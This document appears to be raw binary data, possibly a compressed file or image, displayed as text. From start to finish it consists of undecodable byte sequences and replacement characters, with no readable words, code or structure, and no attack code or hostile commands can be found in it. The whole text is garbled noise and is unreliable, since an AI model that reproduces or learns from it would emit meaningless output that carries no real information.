~xwc���Q�4U�4�҅�Ո�h��'.�p4�yD|��
(���gT"P@Gv���nw}E8Gh<=� � r�I�na�5aI��L����a�E���5�n��[8�k����y��Q8�r� 3�����4c��
���G�+C�:���0�0����4[�h���W:�|���	�/��ɵ���L4��VU�(u�ƈ Q!���f������ ��iM�e(����~4��X���/����`vx�Ք��U�iwc����"a<I4�=#3(�ȐJBB�[�ȅ�ӑIy|B%����Ȓ�E����f@5a��q�	��#^��hy0di�<y$=���҂�X��u�8�t	`N!�}ѷL�&���u�*W	zu=2�<bQA�	yA~`�98�=�阊�$�YGni�0؎r	� ��FeTaD��\PI���;�@/CH}��h�)����SA��<��UP �A�Ds���mIC�u�tT|�~��Wdu�	���X����/��yչ�a<x4��i������)�t�㉛���,�؋:4C��u�i�7 �0D0T�=8}%��r3��.*	ʚ19��	��sJ�	�j�Z��q,9�s��12�I�9u��M��(��	��#�����1la����KP�9a�^��]>
�. B:�ci�����J`��X�| N��#�b�uT�0b���d�����i��!�Ф36Sc�#�ya%��k*�H����
 Z���< ʑ��K����W%z)��Yd���^�D��g�O�8�`�X�J�f���8t����&���<����Ga���KJ���< ��ڭ�z=D ��H�ʥ����A/$w�E�(/9����q����aT��	��"� �������L��}J��v��~�!���y�g��Z�0���DAq��L7<��BQ 4�����n��(�빩��B��A��xŐ�P8�ʰ�J=!���0�;N�/'QL�7���78LK	��#a
�����F��19�� کbYG�Gpr��qiYT�
�;�R�1 D@��٨���z+��kx�K��K봙Q	�dQj��3�O�0t����*r�Q����9K�5t�ʚ�:+��y&�&����;X!+�۴���� ��7�c��+������pJ�u_����c�@)�E��'������j(��{�B{;}����#ƱݛL��۴���F�[�V� ^ؾX�+�y-��ě�TWx���U�b��vR�N��;U'�L�ko�����e�,�u� �1g����� �̀tn��û�:�:p�H![�{r����2��P�����P&��{*�9b��Z�e��m=�#E������1��*�Ƌ�;�i��:J$��/��3,�{qo��T���"􂇇�����+��H|@�њ�;���|�1:�v �H��x,(|�0�X�.�t]����'S�2ǟ���E��V9�nX<"ƴ ���e�V!�¬�/1������/�œ�ț�R)85�*�ヲ�۰el�x;�*\��m�@��!����m�k�,��,i���ʠ��ࣶ)�l,Y�SVAi ����9���o��'so�\���@i���w��A���{��<d�|͟��¥�=cT�NPA)\� ��j�y��u��4�%�� -����jg�����v��$�J�+��;#���PA������А0m�S i0z,�9[�q�{՞i�<��mp;�'���at[�Uyόd^���"�Ϡ<�2=�=@�6�9���p��u q��e%�͒Ԕ�Զ��a4�Svc\xSM��l	'd"�K��Z\�ؐٍ�Ü�vF�Ҋ�"�3�֞MQYk��ܕ")%���8����,�|�
Z���у���Vú�F����Z��v)B����\�[ #(͠,�L�h=�|��.yzy�;�8Y�<[�:�0x�-�������<�r��%H ؖ��� ҆�t+���*�*۳Z�`m��ܰ;<�U�����m���۹�}�-�iQ1�J��lHj�	ü�èj����@ !߃m������ߋ��w�ُ��_m��\ģ��M�=�~v 4�Sڇ�l�5{G�2��3�nj��V
���c�209�'2u�  ��(��]�T�����w�����iX��"52D8�-8 ��3=�4�����m�sk`��<�v�5���v�)L�Z�F��̣9�[�%��r��]�R���<ω������T������i��3�����;�#@,�,���&���Y�0䓙>�+�g�u��2�f��<��.#o���A�ɔ�^�܇���,<���ɢ�}���X  >ܽ�Ub�W<�m=�,r\�S�~<�~{�0QX�����N��'��v�ؑ]�[s\�NLj��=�S������W����0(!�0���H*����ᱽ������/�P�H�!���ݰ(��)��˹�Ju@�P�����;�y��v��}�x�ؐ�9!6�����В�5��q�9���������+cP��~�z�L�E;�e,�%�5�����Vhm��#Ow����N,#��L~�e�i) ����j�Z+2���R��� ��"���B�������j�3A���3vN��1���ɣ �(A���h 2!���z-v@�0��$Z.(;?�����S�����b���O��#��m�k�*L���,���	�`	�.����҂EN	kA9A��%r�M��&b�4[\ht!��<z,8Ir�	�$K�L)R�CT0}ĤŢ��,�D�S�C-��耡�Q�uz|@J���7CvL}��C�3Pl�:�kW���X�$��"B�0URtɭ4n��%�Yu ۗm�O|�.X�#-!���E� |F�� P-�@�,a3��F���D��t˕4��~��@ϝ0���f�N�@�5��)S�����35@U?X�v��ul�g�eRIp\Jm��uQ6�^SP���a�g�c �BT8�yF��Zr�ؤ��ܙ��7����T:-�P:	��b�i&**���
ĭ![(��|���)S��j���:���N���Z@�����=/�j���#oF� ,��l����{M>�4S���>+#'؈a d���VS���,���
E�� �2��!�h�p�"8�D�D�eP��J������z�ƾ�����;��>���H#�HX3(�zj����r	2FhC��F��@.���˒X9B$��x�M��;�4�����8�� ��SJ)ӫHuk����;�b��J��<H�PRP��S[�;
r9H��������>]��O`�V]�"��fe�3k��'�̴T�JG��`fX���xb��z�iet�lXD�wϒ���k0���6�oE8���0}��"�&����J1Rb#��Uu�U�u����)��&\s-S��p���~8+����e��Qc��j�E�%��d��Jddq�3$8oE��#�$g ����� <���-S%��Sgf0�m`z�\k�I��;�����ϵ t�Q0�ź�^k.g��V��1	�G��&,-�W���i�If�%������Cʝ+���,�,����w�Ւ��	(�'%XW�����I��,�
��0�+ZE8�/�K-EK�[��m�wf�x;�l�4��Ia����|�8A�T���L���6ā6 A����E �͒6� ��|�ca龖6��O��cY����}�cV�߇��i��Ҝ�(�; �pd�A��@xAOq�`�leA{�D|E�пj%�
Lf"(!�8��y�|���s(�o,4� ȼ��,��]�ړfr$�d'�]u)��4�)H���W沨�-r�L۫�C4P��]�V�@cָB�Pb!����7ù��~,Z�"엻�B	�X/p�Qf�5QJ"����9�J�B�GŐ�ʊ�חV ���i������r,�)[Ȱѽ�ւ�ݘ��r��2��D�r�`�y�68�T%��@�3 �y+��$��8i��;����� 2@%��!FP�#]�H�r��� {ֹ>��	�g�LZBj=#
�h�K��@�(I<CP����͕���jB/����kƉmCT��� Mh�(KJҒ��xA0e��F�l5t��'�X��7��Mq�����n���^&&�$*WEB*5C�pC @BK��fV��D�*9ъfϱ@�F�)�|�ge-su�	��*�܍h��K����@���Wy�r�+b�X~1��t�FJ�������f!JU�8$�V�&��U@$�LH��}¤�g�$ �W�>l�[L��J7��O��^���I�)s�[����-�����}�IL�xJ�Yj
�;]�U���=��hB��b���H��*0�3�!@EZY˂(����o��Ci�-�^{{��0C6�pp��S��ڤ���!*^fBUO�W�$m&4���'2aZ��bi�t��`��Rt�eV�,1����z%�܎�w�pb��8̯x0^@�����*G�^���W�C[u�DZRo�V��kKpfq��x����bi�s������x9�o��YC�`]����`�$Zџ�҄�J�c	�Ӷ.��J�L-˵�K[^���'P�l�u!�>P���F�c��l\��\��_����A�z�Ç<��ƶ�� ��o�ʭ $�pSU:���v����Q�m���}Vd�ټ�}�� +⁡P�W�B���n<$1	.l�����7�2���Qw�����A�?(���V��5�%fCy�S���/�r�t�$ '{��Q���>iIV�kpr��b���7��p=:�z8D������a/�ؕ��%Dba[6#gH:��Jk��զ8h��eǎ��	�XP�wB��@�K� �nj Jyy�վlIB�r�;�-�R�`>G�@���;���%�N��E�����m�¡�+S��V���QR�o���>��M�
�����ƕ����^�8���ko��E���{�{o�:��qA��t3�狶�x��K�ȓ�ɣ<*�:� �� @��5�"OS�3� Z1@	�K:I�k=�#Z{Jh�IH(�����=���7(����u9� ��"ȩ	��[��+Bf(�S@T�*��h2c�h
�pB��y��+9��%'��%i ��Y=�p9Z��K�.�
�j���=���{Q�X� `��k�P� �?O)B?(@��$�;����4,J	��6��B�3�#��1�ӛ<�y��Acq�\�9�j�8��ڽ�۵��D;�A� T��k�7��3���s�%��y�/��(�3N���[�L+�ۧ ��&TB%�j��bA�0�+Ŋ,��=�������;ԁ@j4`��?�aC�1h$�*DG��Dd�h�(�싃h��p�įc���J�M��D���)�8덷��^C�l���K9\�,h����;,6l(u��#��!�Ǎ@�ɪ�{L�{�ŇZ}̬���G'���Ġ �q;�&Ī ��,`�jtH@�Qd��/ఘ�Ư �4a�$�y�*��P.K��;!�ǯ,<�:D��I��G��,ThĐ� <� (�IL���+7��/a	���"@ʤtȈtJ�Hޫ'��H�	�	"`<�1��
D�IƋ"��:Ȍ�Ь4��6���B�+� �s���, �$+�DLm���˻U��#����J�|��L�I�;y$�6���$ͷ��\���(��K�H�yM}�F�r % �}� O`HO4��l���
Rp�p,�zNs��!B����;���̈��{γ#P�԰�rĺ���t����JpB�D��0��D�$ +�a��tOU�����A�MɴO����촇��b v�L�Ĳ�4�ٔ����6
�4o�А�}:�7���LRO|7�S��\�<qAK�<Qȑ�d>�J�L����k�J�F��P�@� �D���:���DϒM�hˡ:R%UR�sJ:�A�ő/���O�4��=�4�,<‗����{�Ѵ<PO���l��*�����r��/!P#��<��'X?��#����A-TC� �1�0��#p�Á�x� �Q�NK�<{�����*?�R{S�A�
�S��4��VX�$���k=B`��
Ð�];�p�[e?���P��y��V  �(��^$Sc�N|�ȩ���L�Nu��>�I�("�V�.j��%u�7ACq����O)%򴞌�B��M7��
`��u�Q;MٔEV��I�xD�Jf 9�7�S�r2kͬ�$���}"cR/xO����@W�Ԗ�C	\�M��Wi z�&a�T��U�Е=�_t�M�����6�����D���	@Rnm���e���Z�.�X	��-���#@�(��%@���[}��IS�}���Y*��rs-�m�?\[���� �]RT�[�è����տ���iW�M�iBN~Փ�5\��Z�e�҄���M[.|����U�\��֮U��xX�E'�e�W�
�4]���.1�(�R'B�L�lM@� w��-8U����)'켋æ��?��p�	0@�����\ŭ��dՠ�MЅ���;��Q���1@C�L*�R�[F�uDB�"I�]�E��U��S�]Ӏ2�+����][�-�r���M�mH~a���O�<�սC�����	N����.��-b)B�G��4��ќ�_���_�e[�U`-�͹�a/n7o���4�;���j�2��𰓚6뱁����=���E�Gɕ��"��(س^ҚbB>^��mm���bF�a1�/�" ��Ӗ��J�5f��²=��٭��5b;��}1�a;([�h�G*��+N!EZF.�fs�XWQ��ऱ�L�>��,�*�ϽeL�><��$��T/��epeI�f>d���Z��
Z��?��eA�J*Z�����m��P��u-V-sfT>e�%���e�B(���m�b�d�o�ep6��H&�^n�<�$�� @�-fƊ ��)��Zf6�gƮ��C�q�&�	U�قN>ʄgp����$� _�6�)m���rg͹"��&qa�ej����c|�f��g*����K	�(-Q�*��mȚ�i����0 �>c"�a�,j�p�-:�V]/	�<�K�:*�G��b�b�P[��&�ff��m�U]h�~�0�H�����L�h��K��wܦ�]at���Y�~�XL �ei�P��Fϊe�P_�E�^h���i+\�!^T�6����:�#���V@3�.�N��~(}֢���/3�(ĦjPD?b)QҠi��ۄl�%ʞ�$.�+�G�V�H�;�^�H��Z�6_zv��Vm+�j�IWqR5j��#��\�=�f��P9� ��pF�ls]���iz��)�J�l((��8P�aq�M�(*]�c��������E�N�������E�\$��b�'���NJ����p��Hv��r&-�^2��x��7� ����s�j۞����ʩ�a%��V�7�-��Nr8�`�P�Y�,&+ V�-�?o0%O0��hk�Z!Vɬ��������]�rNTY��27s��������H�8�[�lӱ' k<x�.h�p��ɎdS���K�e���I������ �r/wq1�Pm8�N�t�μ��I�g��8��z޶J
��M
� 2 ӣ��E^�\.tjܟϙh3��/��G���@���n�W� �}v�xn)�4Ԧ��F)L�+�\�-����ِ.�=��T0���.�z=oAy��Q؆����v�V֚������]v�s��?	��	G�	Ҡ�C�}�%��kU�����p�l8�=� %` g@9X��M[_d�f��H�EC4�yי�%��8
[Ҋ�ش���c�*�yYMƹRD��]���d�b�Do��W����>�X��t�;Gru�FS�0y�{F�{W %�q��k�c����y�_m��®Π��V3�E�����rѽT`k8j(�:��ǉJtv�b�z��7��SGw4��G7��|��������Oҟ�ȫ��H�=���V�� Y�
�k�������
#g�^��>�Wʆq�OhQ|�g_G�`3 +�r�H�4Ϩ$Pl���{��ҧ" �� 螐�Q���&C�P�7 �:��0�HLY��Wh��&���T�� ��&�)0���yVB�x�gK�Q���a�]�	v�b3��ՠ�� ���1<�RH^�ս	�4��t�����O�ɇ��D�������H*�~��
��hѧ�g��i��ʊr���Vsj/Ԏ�-��e�QA�I#�<x�G�	�GcYIm�D�,i�Ƨ�a�����av�yq��D�r�� W�:�� �����DK���h���_�F�ݒ� ����ׯ_�ݧ. ��B�>��X��.�i�%7
�H�/�y\� P�(.�E��W��r�V���D�g���vz��wc��P�5�vZM:��̝,�o��2%����>< yܔUQ� o�B��Es��T8-Ww �_P
(���I���$�P�gK��Y2w�����d��m�LhF�۪-?<= ���6�}G%���0�_]�s|��߷ir���t* ��P
��x�Iǀ�ܪ{C@16��x  ����f[0���(Dc��^����Ӄh�k��D��bq��yN��C�A�z���V�2�ڒuUk�Ő��@��\O$]Ɂ�m���6�����x���v{��,�� ���ÐCiؠv	�����\v�û	XPz+ւ���Ǉ�,
�yaW��$7O)Px��P �-פ�Zz}61Y�%m���6;�x�M7d;�\M�˗�u�F6�Y��ÿ�K�:�PX�r�wH��,���Y)�$OO�U�0K��"7Ow��VW��x���U�>m@k������wxfW��-7��#��	�-�e�������i�L�Ǟ��u9�$�Y���d��Z m�X���5�r�ص������Y�%��v{��~�o	f�4������;x����q��ev�l��$����uY�z&
��{���=��➉ �0�D6��$RФ&(P����$m2�~��硅V͉�6���0'{ � 4o�`������G��dl��ai�Dy
@0-�����吱NO�OY#,=`�4�����d�x�u���O�E�kp��f��z|��8�YM[�d�C��V;o����]�ց�G�T?tS,OD&ƂY�X����-�@=��oO�*(�u7�t���<��$m����};Eh˶ ��χi2��f��h�V��F�����$��:0r�.�{brH.�*��5��"Q��m�@���-�����A�t�kp��}��p��-ۃ�.l� ��.F
ʖ�f���7��M
�Ea�C`�Q�i�'(&�qn��~��_��٠L�}����� ��y󯀢r2K1= ��V�[�H�c�	�LO����C7�?�����Q>�^������"8�8s��4��d�t��A+_5��I0��n�߄W�������ͨ���U�����(xXHC���نT�a��u?<<�
�_�"���E'���-c/O�A�/���D����Wv;�)���M޽���jg� ?��:��.���"��s��q~�$ ��l
��C�Û�42Z:�pq}|���|���_�ՐY�����lU��9M��*���0��ԗu�$�@�zpN#�?O����І���/�&?�fK�##��b4�iU�m���-��#��A�2��Y�Ǡ�~�gKH5F���4?}���;^KnZ�O�- g/f��{�u]6���6a2Y�$�p$�e��s �b�ͨ)�_���Յ��J�~Hel�I{����ӃG��9~���/HrUo�)�����)����E5��^�)r���TWw���-�R�_�2�^�n�/S��,��^�E����;^�zY1P���Pupn����1�Q�V��?Ki.���up�X�cl#��*r��I����׌t���^)�+��g���
BQD���r97	�zY���UB��\��)�2-n�,��$��
�S=���7(W��k*r
X�$� �ؠn�Yq�i���/�/5dņL�,�%���>Cwc b��j��s&`����Uc5 �_�s/�Z���D˨�Ó/;�����V�z�΀RP�$��G@����A�ĖI�o�W[o��:L��g�6*��]B�mǸZg��B�67�QPR���e�Y���l����P$�XY3%]���� ����/M��Wa������9�KYY%>���.��r4iU�� �[�M��;�*L�޽]OR�r+���� �"/r�D���/�C��M{�F�t��_���EM6���L{e���^����;^�9�-ρ�y(V�/N�6r'�	x�@8a���n|�`�D l�C�I�$�G�e�����T���_�GK X�'���hc��=�r�U� ��#���b���{Y|�|��o� v���Y��φ�ê}�l�C���"7�^���t�fY�����2}�g2l�h)�/P��{-�BJ�7��F~އ��G�z��u%�G0��#��P��D����'^q�G�-.�����l H�_E��N�a,S1��O��j)��S*x�}Y�*D�J�ρƨ���b`��:0ϩ�lox��S^,6Ɉ��;D$���0*�h�����偱^U�Li1�G���g����_�_o��a�N��
��6��<�Mlv�؎j�w�����(�EPȓ���O�(�Z�Ԧ��h(")���Vw@�Ї��@��x�@�.�g��(�'�a[�fp�*5^˨�7������Mu�q݆Ohr��<���8�#����	��;<Q�&���L��~��,s�~�(�wR��؊�D����26_�8{�9���w���O�|��\��>�#�aC���	t�mm�`�I9�奛�2��@�!����ս�{~Y�����[�q-�D��U]�П�T���(?2��1�n2�>iXa��a�1��z��d�3h��`�P�Dqe��%T���B�gf��U�u辟��H�o7`���Ur�;�FmnQ��3dx��v���z+��mսXgM� ����J���o�Ge����V��SN�&:i�%W���?�v�y��@�J�߼x�mx����=2y?2L�.�IxX,�;lW8{+N�m-�\:����m-��aQ����Tr��P�x��-�{ή	T
��c��Cur�����o|^S�OP����Azx=��m�o� �����5=�ђ�њ���`o�eX��G��"7O$�A;}�.io�n�轤�3T�����:9��Vr��1��Z��(���kW-���m�IM�����ҁ�oL�aɨ�k�4O-�	.��{YU�{	H�ҭ��(���	�O���f��5�E��N�E���O1�����Ė�QU�r�F�2��FC�:���/r�4OE���O-;i�=��q�7���1zVr
��q0��a���GK����2�֗�'U�p�-���v�1�%&1��	�.�gw�4O������BV�ԷXo�c�W�}�>�o��`r��P�S>�q(z���s&N�yCn�&�6��r��
�v ���G1�Io��\��g^�4O�D�hn�N��6do�{����H��p�Ttʌ܆���~�˩�V^�n5��NƲ�ys�Ԥ�0�Y�7�\$�6i���Xe��-�AX�4O��g��B�i��VP̚�����ݱ��S�iC����6Se>`FI������ 7��f���*�Ҫ��i�Ld��bv��d=��S��4O�ۆD՗M��CoŊ��,����S�Tq`r�nd/cC`>i:F���8�)(�)p����85uo�mM ���=�N��A`�4O�4O$�����v�iLBa�E��t��Uܻ>�O�z���l��;��Kx6_�r`�ҷҚ)��)���}[��k���H����J_�<5O�4O�4OmH��</��������O8����V�U��R��؊�����6d�OxM�C!�a�$�~�+t�) �&�q�g�}��}߱��"7r�4O�4O�[�Z� �Kf��b ��Go�S���5ᠵ7@q`�5��^���*��gk�vm��s��+�<Pk
� ��r���z+9[���6O��P�4O�4O�4O��ІTה��m�"X�"X�"g��'WU���?�F����5��.�aW���/�����.4_;MҤ�	��[�B���GS�҅��d�!]�5O�4O�4O�4O��P�4Ot�Z��H ` 2"#2"#)�X�w�s��֦0
�0y�uh�>�ʮKk�{[���kz_M��^;M���|��2O,lȷ砵k��6O�4O�4O�4O�4O5O ���"(` 2"#(��Ҋ}O2��e=o%��xWZQTCp��L����mj����$�Y�-�@����2ϯ�(s�Tb�T2O�4O�4O�4O�4O�D҆D]�Þ  #2"�Q�?[�� ��	�ou���+q`r���o	�c��*����n](���Ӥ�����
���2ϯ 
��c�Wh 7O�4O�4O�4O�4O��V �<�I��e 2"#(2��ڮ�'5��{X��أq�-B�l</`rN{�-,��Z���_q��5U�n��C�g%5O�4O�4O��P�DR��O��) �" ��o�.�Go%��p�x2�o��X�/�l<_h�?;�xc$���-�Yn�3(�"gh�� ��-Z�"7O��4O�4O��P�[�iZO� #2"#or�Ҙ�шQ��H#�����qt�&������ �|=82�������QC�)��?�bqJ�7va-6O�4O��P5O#/�9�P�/��,k�]Sr��	;7������qD�T���6��z�/��d��cv���/��j�k�$�i���~@��_%5O�4r%�P��I�P` �&�"t��]S?�}^�TJu��������	Ѓ�`v�Y�D�̅�x�%� l�^�>�=��g\Vw�4��8!	[^M.���9*}Y�r�6�H?U������>�lr�6��b�~|Ƽ��<K���
@������jVg��&Ҭq~����"W��s�fH줙}�|(�h�֓p�����'�?�P�!�������U�	�|=�
�}�v-��Xj�D�М�Q�n���Gܜ�q~��b��j7q卷�$0OH>�\�i�=�52��;qh�4␤�!�	��6kp������>^������|_e��B~Yȡ ��	�bMa�Eh�I�����ǞƗ�Ky6Jk�vŨQ!��VD��s
��P��l<�x�}|�������r.�?$�^iUh�G��>N4Cƍ����^a�)��F�
�������y5[q�C_����o��&���s/6��b��t��Q#1m&:��'�r�$1N}�nۮJdh��T"���u7t }1���5ae7���e�����Q@��@�[�l�n���ea����N��α-d��*���V�$���iSj�&~t����.>�*�]�h� t
�H3�W��N>O\�e����6`t:~-G8�F�|_e�\�:J�hU����Z��V��$1�bҽ��VWʐ�*���J
(������	��ldȮ��?�D� �V�)��:x�BNv�x���]�_S21^���/y}����VOi���v�Q9O
b)��/�<%�o9�����&`<p��Ԝ�����lW����mO��m1OT6eO��� .dC�*��u�.��I�wx^��%��  !�( � ,    � �  � a3���^F!`ц
v�0�
9Z�b����9�d?j�Ѧ��6 ��y%�@1!`ܩ�'Ϝb���j�-�P��W�ܺ*H�*�jUjW�����fȾ�;eJ��6n�\3�O���@EI�m]�$�@X���$j�E�;������^��O��4&�:xl��ɹs�V���4~��1��jk���f�J��X�eÞ=[D"۶p�
���"ʼȁ��AX�\9LW$qq�;'�]rr�+qV�nIs���?!�� ������Q���U��k��7ܪ Ût�y6g��w���
	d@r��Eq��Xw�Ue�����WK<��P�%#B-L՚}�U��>Ps����_��Vf�� F5g!���dV��AD�\b�g�\r��`��Yz&�x�ȁ�lr̋���Z���G3<��#Y��U��5i��a� �H�@���lhs�FQ��Ĥ�W���gf^� j�9�<QICL24nu�4�=����q�(�w��U5@)��$Ё�%Z��,0褣jB���m�д%IY�H4�i[�
z��F
�m�8���h< k9���Z�3�y��x>p,�N����Fo���o��lq-k�
�gE��>�ᵖb��wۢGe����0�%�*kɰ�jk��+��Q/��ں+��N12Ö	���m�M.�0�B+�R;�Ӑi�妜.����(��Q2}������2���,Ɍ�2�|������$G,����}�w
+z���B��t�1��P��cD�i�QT��� ��`v|[�˲�4�L�إ�b�Ƙ���s��D:�0f�'ʅ���g�e'M5JP���ҋ��]E�e��\�e���@�7�u�Z�L@-H��Z��-��k�ϺGK�#�h�\����7g����`'2����)M� ���(�Q�[�c.B�)}I.ԛP�&���I�1���Ԃ�ɢ|�J_���>ӹm�P� ��С����H��%@!�i��H� ш�� ���$n�9@��AJ��cA��*��ɂ�w����f��zl���$���Z�VT�>���h���� ��{vhK��Diڇ�H| ���$�H��<DY�B\і��
�mrm�C\`��
=�;b��y� �)A��2�Vz̥|������l_�bC7�p
"ɛ{Rs�G
0��\�4���1�a/@7�� :�\L8�(��L��PF^Y���M����^�6��s��<�5�A��l �ìXz�dZ���|d'MJ*�I�ʖ�2��MnӔ�DE��o�e�8A*�x��"*�@�B�����~k����VO]�Ӧ1;�;rHx�/@B�^! &T�IDE9��r(.O��5�wQ�r3��EaR24T��~KKB�1¡� ���<[V�{޴����;��$�eV��)P���"�G}��صP�Js�Mʦ>��kRT�ڢܳb2J�rD�#=gL�*�  �NX帐 69�����Li:��u�{,E!I ����J�9�U��
��E#~SP0��H��m�Җ뼾:����*x�Q�a����H�9����+i��f9�\t�4��>a�k��C# 4�����z<i�<�f$���$Jr1���HB<v��#Ncݚǫ& �vA�� �e�\Z��Cn6�za�G��X�PE_%�	C(���Bu���WHe�I��Y��40����r��}Ī�I�FV[$��wb��t��ᘉDi�
�f�W[��bs�Lp�&Q	I�:�'���/��n5�/�.�!	$�ЈNt��P�_���øw �z!(����'�U���@z৆�����/%��3�/�����m��bM(,vQz�,0�����y,ՠ-~qSj4ٿ�R����!�b7��&-��D���5%���].�����H�+<g��LgZ�UG�π�>�!�U��K�����}�Ծ=�qm��;�'52�����?@�=]�pҪ��6��s ~f����<3�A��j�K�����X��0��	��qA8��;���a�6u���� �1%dH �h<8+��p"d�(�p8���B��k�B F5MO����F�mŠ��$������h��2b�^~����Ĺ3�sxÍ_Q��T������N^��7�M��E`d�Y���	~C�<-�gE�ʜ��ȯ��ˀ�[�O��v��Y�s���o��#����ށ�ӝ����� �H��L�I��l�M�a,r�k!j(�a�,i�4���ul�!��<r���o�@�Z�n>�}�s����\{��]��w�s����_\A*0l^�a%��tI�tN�|�ul�	�a&�4Ї4y�	/�1�}ݷq�A��z`v��_Pc��Nj1 �g_�'�$S�6wtw�`����w9�6�p/��
�,��_x![�ò|�tQ�+�����a���4���am'aY#D�4@C��esf�`*�v��v��n��o��Q6b�v��]p<�G{�w{��1~�����1����
�=R�"}�r�=��5P| ^��,���&RR�D&dv��Q>�|n�Iǆ�gq�8�:�g�]Q�GL0����w{<����K����g/��Emsx���`�@�����=1 :�X�%�,���T��(��` �Nb�`a�uj�1%�m� ���g��i�(w2���8�� +  t�Oy����Ɍ�8{7�2@t=p;$��}ch��5��$�f�d�C���%tPT�!5�x���A��Wv���C� ���?q77�g=&E0gh��ׇS���TY�V��@o|� �M,�0tƇFa��  "9��� �x�(���pQ�x&K�� /�g�$r<!#(�gRNxRO��؏���R.�{iVH��7�o��s怃`@�V�W9�~$qE�PpC/	�hx�P	LxF�l��6\�$��F0�� ~p
�a3��(Y��N�)�P�D��Y@醞�(�B�{�b���$7��9�'����V�
�I�H�3T
n]	�*`�6&,�@� _�PZ$��(Hv0��7�M(u��R8!4{a�^.��9ކ݄l�9�<������؂�I�B1������s� ��ِ����w�{'j����rC� #�����U�"P�W���%��嘗Ibn��� q�Tڗq�˹zW�Y�(�Vө�@)�>I�%zb��'Q���7�����)�zZ�5T}C�a$�q��!�@Z_�"m��W� @�G9����y�w9�0o�Q��R�X~ye">���8hg�$i�~�cM�9Wo�� ��{}H��� :v{��{gk�q��My,/��p��@/��xtJ�'9�O�	����ӎ|�
1�q�����C�f~b
B�ǀe��BɦP���kz�㉫�x��E�q4*�5wYq�mJe��Y� ������S����(���	�	;,�~p��)��B�@`�C��v�J"^e~+v��Oh�i��cfQ��:�wR/@�t���#���P�Аx�c�u���M��7��<��VH���0 �5Рf"\��d�4 K���]���K�dYv��c<*���ʲ�t����bUk2W7?x�{=��R���C����AЧ4�8-�0�!�8�!OA@��n)y)(U_k&�Ӥ/��v} _8�`C4�@$|�E�r�?�A�d��沧�N�:�=��5øj9'j}�����+2%��@�i{}Yh��E�7[Ӑ뀀�u�	eRI�����ʨɂ��� �;`[�E(�$��8N�y+v�.���xL�&.�z���������۝IJP�3�Ypz�0���K�,��ٱp�����{R�A�{U��;��Fq�: Z��+�P U@������zJ��|�x�#JZ�(�Ӽ����L�zF5��v ���
������ȻO���Q�M**a<�΀E���Ɗj�;a;���,l�G��K�����ܒ���5�� �`�z�,d/���i ?v�r�k���Yya�ZWgi�"P}�C��W(��1�v|�g��`�T� 3���  D,~�#.����l�ܥE��L��]Vv_f�O̷Wlv9�+�'��6����
y��]q��&w��3t ��*��𽎳����	09�<c��d:!\�I���Y{�]	Z�	9�%!�,�k�Ǧu��y��G�ӼQ$=~�\ͪ*���-�u�T/j3���]�W��{5��J@�노hib�
��e� ����J������#)��x�o�l�7���|G��E��=v6��_f툽�a	)�#��%��ռ74;�߲v!#)�3&�	��5�΂{�%v�U���oK[����
E� �D��'L� !��hT����X�c���ƚT;~��@l��<�g}ƫ�L�9E��ۡ�'�ȁ��
"�,�2�H���������L;�p؃ �� q���
`u�cԗ �v��$���w�^�{O-�� ��I��z�Y��M)�`K�0��
�K��U#ێc�f۵�Y�]v �ྍaW���>����EQ�������3�i ݂ݐ@���Vݳ*�)�6|�	�<�vU�y�%�d코~;dK�4�՟�Gb��.P���o�|S]:�g�1Ϭ��]�n�ۼ��q���a��sz�b#���ģ*1bV�9�}�%.�7�P݃�Og��b0p2~ �g���`����� ���ҩ��բ=v%^���g"P�B�b b�l�u ���W��]>���zn 
�us9prD�B�H� �Y����\�oXp ���4��I0� ��}W p�|��~�����{�8X�������#P
�0�>�N�F��m�W��G3[����>!���� %(6)�2�%.~�(����-�~�(�'(�h,�k<%
Rv�'�V���pR>,����m��"����:x|�: �5��U�n���	��oZ�n�X3�;�P� �1�f�$�-n( �m$m�x�ϝݼJ]y�1�P�b� ��$A|e�+��� �O�"�N�KK��::��\O6�%η���	a�|�j������/ Lt �Zu%8��C��9��I�[ :E���>6�3>p�������S���Zd����$�K��ۃZ�κuo��c��3?���/n�;�(�-��(��Z ���PT A��J_��Lm��-�0̦	n���\[�� ��{x�q�f�Ⱥ������G�ܥ��6t�#�C��I�g��@(���	#J��%�ŋ+�X��#t,\)2���(U`��e1H���6TTJ��*Bf�AA4�Q�Xa�TJ�Q|L%y�F�{�U4fUT�'��"��iI�P���e�*�|P!�ݩi����G�u]h������� �. �|x(Q"�Xh��Q�dV+O����,X���� �`�js%�*X>2����D�6j4x���,R�#@�����#���P*�QDm#G��R�U���$�X��3`��-x����V[�6�!��U(��2�ڐh��TP��@m�]�1mB�8� `��!�7: �����(a��0 %8D� #�s�)�z�+ ix���@	���XL �%��X��H�@
��OJ �ઌD�m�)CL�")���lA4�M%��e��t�05�P�5`�����DD@Y�DF��bED����G�+ο�X�����.v��,B~$�)��k.&�"J��Su�L�( İ)����N���|��"��%�_"cX��*&�s��9�S�^�f� �,��U@�5"�:X��C�Z+	:� �
�p�׊���/�X�:*	%E��ZIZK��9:�r�0��U���`O���*���H���a7�4�xc�]�7�+veSN
 Oj�9+���Y��@!�)����t̠�7�*��Lx ���L_QAP��k�C�=��\����;�f�>p��qR=}H�]%`��`����-er Y["�ي�e��:�D7P\��BH��DC�6+�qEH��Un}�����*!����D��
$��N���W����P����N;�4�:О�"�n�w��g���p��	�B�X��-k��6!�:CBa�zs�d2p<��%>�S�Z2�p�Lz��*��q���C�j�b�Sb�p��CW��b&�au���;�kc���/":a� ^����W�#�� o{���b�LOp����*��-N�)E���0���h�rD�����T �H���om�AT` &.`C=�O ~���w���&��Yxq�XB������!<XT�1�c��#�!�a����QD���Pd',�b� �1��u�+A��~40y�k�-*����`��y���D �`�K�!ݞ8��Ў!�b�*��:�)�{�U*�16\�1tA���L^�`�Ge�	@"BO �E��Z�"~DI����9A*��`�� @�H��`HMH��P��U���2J/@ω�M*�LT��ej\G��@�H�u�^ʍf��)�.��� ٰF2E��iL᎕`���qR �Oz"DY��)A~Eg7C�Ɍ�O:�K����	�zn.�@I)J��h��=�%���{*���+T����U��0L����l�����q�8��9Kyq�K2�7���.v�jQLӥ�p��k�$�aIqtFN�H��H�Є�B*w��|;bN�d�p(W��=W@Y=�n�1���կt��E����]����-��,�]hY��"G<�ȨI�ˏgޱ�~�B!
